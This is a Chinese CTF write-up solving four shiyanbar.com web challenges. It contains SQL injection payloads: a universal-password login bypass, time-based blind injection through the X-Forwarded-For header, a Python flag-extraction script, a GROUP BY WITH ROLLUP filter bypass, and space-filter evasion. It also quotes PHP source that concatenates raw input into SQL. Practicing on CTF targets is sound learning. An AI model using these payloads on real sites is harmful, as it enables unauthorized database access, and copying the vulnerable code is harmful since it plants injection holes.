Web题目系列2
登陆一下好吗??
题目链接
http://shiyanbar.com/ctf/1942

题目描述
不要怀疑,我已经过滤了一切,还再逼你注入,哈哈哈哈哈!
flag格式:ctf{xxxx}
解题思路
一个万能密码问题,多试试就可以了。
username: ''='
password: ''='

who are you?
题目链接
http://shiyanbar.com/ctf/1941

题目描述
我要把攻击我的人都记录db中去!
解题思路
看到题目就想到修改x-forwarded-for来进行注入。经过测试,,以及后面的内容都会被过滤,这就导致我们的传统注入语句失效了,这里可以使用case when then语句进行注入。
- 判断数据库名称长度
1' and case when (length((SELECT concat(database())))<5) then sleep(3) else sleep(0) end and '1'='1,此句如果执行有延迟,则说明数据库名称小于5个字符,使用<4的时候,执行不成功,说明数据库长度为4个字符。 - 判断数据库名的各个字符,
"1' and case when (substring((select database()) from %s for 1)='%s') then sleep(5) else sleep(0) end and '1'='1"%(i,each),其中ii为从第i个字符开始,for 1为取一个字符,each为ascii,从此句可判断数据库名为web4 - 查看数据库中表单的数量,
1' and case when ((select count(TABLE_NAME) from information_schema.tables where table_schema='web4') = 2) then sleep(3) else sleep(0) end and '1'='1;此句判断数据库中有两个表。 - 判断数据库表名长度,
"1' and case when(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1)='') then sleep(6) else 0 end and 'a'='a" % (i),其中i为长度。 - 判断数据库表名,
"1' and case when(ascii(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1))=%s) then sleep(6) else 0 end and 'a'='a" % (i,each),其中ii为从第i个字符开始,for 1为取一个字符,each为ascii,找到表flag。 - 判断表flag字段,
"1' and case when(ascii(substring((select group_concat(column_name separator ';') from information_schema.columns where table_name='flag') from %s for 1))=%s) then sleep(6) else 0 end and 'a'='a" % (i,each),得到字段flag。 - 判断表flag,字段flag中内容长度,
"1' and case when(length(substring((select group_concat(flag separator ';') from flag) from %s for 1))='') then sleep(6) else 0 end and 'a'='a" %i。 - 获取flag值,
"1' and (select case when (substring((select flag from flag ) from %d for 1 )='%s') then sleep(10) else sleep(0) end ) and '1'='1"%(i,str)。 - flag值为
列一下获取flag的脚本
#-*-coding:utf-8-*-#基于python2.7
import requests
import string
import time
url="http://ctf5.shiyanbar.com/web/wonderkun/index.php"
payloads='abcdefghijklmnopqrstuvwxyz0123456789@_.{}-'
flag=""
print("Start")
for i in range(33):
for payload in payloads:
starttime = time.time()#记录当前时间
url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php"#题目url
headers = {"Host": "ctf5.shiyanbar.com",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",
"Accept-Encoding": "gzip, deflate",
"Cookie": "Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1470994390,1470994954,1470995086,1471487815; Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*67928%2CnickName%3Ayour",
"Connection": "keep-alive",
"X-FORWARDED-FOR":"127.0.0.1' and case when ((select count(flag) from flag where flag like '"+flag+payload+"%')>0) then sleep(5) else sleep(0) end and '1'='1"
}
#bp拿到header并对X-FORWARDED-FOR进行修改,后面语句大意为从flag中选择出flag,若首字母段为flag,payload变量拼接则sleep5秒,看不懂的可以学一下case when语句和like %语句
res = requests.get(url, headers=headers)
if time.time() - starttime > 5:
starttime2 = time.time()
res = requests.get(url, headers=headers)
if time.time() - starttime > 5:
flag += payload
print("flag is:%s"%flag)
break
else:
pass
#print('',)#没啥解释的了,就是不断试payload,找到就接到flag上去然后继续试下一个
print('
[Finally] current flag is %s' % flag)
# cdbf14c9551d5be5612f7bb5d2867853
这道题提交必须加ctf,是个坑,提交了好多次,才正确。
ctf{cdbf14c9551d5be5612f7bb5d2867853}

因缺思汀的绕过
题目链接
http://shiyanbar.com/ctf/1940

题目描述
访问解题链接去访问题目,可以进行答题。根据web题一般解题思路去解答此题。看源码,请求,响应等。提交与题目要求一致的内容即可返回flag。然后提交正确的flag即可得分。web题主要考察SQL注入,XSS等相关知识。涉及方向较多。此题主要涉及源码审计,MySQL相关的知识。
flag格式 CTF{}
解题思路
在注释里找到<!--source: source.txt-->,是源码文件:
<?php
error_reporting(0);
if (!isset($_POST['uname']) || !isset($_POST['pwd'])) {
echo '<form action="" method="post">'."<br/>";
echo '<input name="uname" type="text"/>'."<br/>";
echo '<input name="pwd" type="text"/>'."<br/>";
echo '<input type="submit" />'."<br/>";
echo '</form>'."<br/>";
echo '<!--source: source.txt-->'."<br/>";
die;
}
function AttackFilter($StrKey,$StrValue,$ArrReq){
if (is_array($StrValue)){
$StrValue=implode($StrValue);
}
if (preg_match("/".$ArrReq."/is",$StrValue)==1){
print "水可载舟,亦可赛艇!";
exit();
}
}
$filter = "and|select|from|where|union|join|sleep|benchmark|,|(|)";
foreach($_POST as $key=>$value){
AttackFilter($key,$value,$filter);
}
$con = mysql_connect("XXXXXX","XXXXXX","XXXXXX");
if (!$con){
die('Could not connect: ' . mysql_error());
}
$db="XXXXXX";
mysql_select_db($db, $con);
$sql="SELECT * FROM interest WHERE uname = '{$_POST['uname']}'";
$query = mysql_query($sql);
if (mysql_num_rows($query) == 1) {
$key = mysql_fetch_array($query);
if($key['pwd'] == $_POST['pwd']) {
print "CTF{XXXXXX}";
}else{
print "亦可赛艇!";
}
}else{
print "一颗赛艇!";
}
mysql_close($con);
?>
可以看到此题目设置了三个坑
1. $filter = "and|select|from|where|union|join|sleep|benchmark|,|(|)";
2. if (mysql_num_rows($query) == 1) {
3. if($key['pwd'] == $_POST['pwd']) {
每一个都得绕过,首先第一个问题是过滤了一些字符串,但是由于已经给出了哪些字符被过滤了,所有很好绕过,使用1' or '1' #绕过。
第二个要求用户名查询结果集只有一个,直接使用语句1' or 1 limit 1 offset 0 #绕过。
第三个要求只有一个条目的结果集中pwd字段要和用户提交的字段pwd一样,如果一样,则返回flag。这个坑可以通过使用group by with rollup语句进行绕过,with rollup的作用请看下面的讲解,使用它绕过坑3的原理就是让null=null,先列出payload1' or 1 group by pwd with rollup limit 1 offset 2#,可以看到offset后面改为了2,同时gourp by的字段为pwd,这利用了with roolup的一个特性,当offset偏移刚好为条目最后一条+1时,还是会列出最后一条的信息,但同时本身语句是查不出内容的,当前pwd也无法聚合出内容,mysql就给出了null,这样就绕过了坑3。
GROUP BY子句允许一个将额外行添加到简略输出端 WITH ROLLUP 修饰符。这些行代表高层(或高聚集)简略操作。ROLLUP 因而允许你在多层分析的角度回答有关问询的问题。或者你可以使用 ROLLUP, 它能用一个问询提供双层分析。将一个 WITH ROLLUP修饰符添加到GROUP BY 语句,使询问产生另一行结果,该行显示了所有年份的总价值:
mysql> SELECT year, SUM(profit) FROM sales GROUP BY year WITH ROLLUP;
+------+-------------+
| year | SUM(profit) |
+------+-------------+
| 2000 | 4525 |
| 2001 | 3010 |
| NULL | 7535 |
+------+-------------+

简单的sql注入之1
题目链接
http://shiyanbar.com/ctf/1875

题目描述
通过注入获得flag值(提交格式:flag{})。
解题思路
经过fuzz,发现题目过滤了union,select,但是当输入的是unionselect的时候,就发现

都能显示出来,这种情况一般猜测是过滤空格和空格之间的内容,使用各种如+,/**/,/*!*/,%0a的都可以绕过空格。给出一个payload,id=1'+union%0aselect/**/flag/**/from/**/flag/**/where/**/'1'='1。
flag{Y0u_@r3_5O_dAmn_90Od}
